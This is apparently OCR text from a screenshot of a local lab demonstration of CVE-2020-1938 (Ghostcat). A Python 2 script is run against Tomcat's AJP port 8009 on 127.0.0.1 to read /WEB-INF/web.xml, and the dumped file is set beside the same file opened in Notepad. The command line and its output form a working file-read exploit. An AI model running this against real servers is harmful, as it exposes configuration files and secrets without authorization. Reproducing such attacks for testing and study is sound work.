 « apache-tomcat-8.5.40-windows-x64 › apache-tomcat-8.5.40 › webapps › ROOT › WEB-INF
搜索"WEB-INF"
Desktop
下载
名称
修改日期
类型
大小
web.xml
2019-4-10 15:31
XML 文档
2 KB
C:\Windows\System32\cmd.exe
:\Users\ \Desktop\tomcat_test>python2 "Tomcat-ROOT路径下文件读取(CVE-2020-1938).py" -p 8009 -f /WEB-INF/web.xm
127.0.0.1
etting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
?xml version="1.0" encoding="UTF-8"?>
!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
->
web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
web.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under
contributor license agreements.  See the NOTICE file distr
this work for additional information regarding copyright
The ASF licenses this file to You under the Apache Licens
(the "License"); you may not use this file except in compli
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing,
distributed under the License is distributed on an "AS IS"
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND,
See the License for the specific language governing perm
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instanc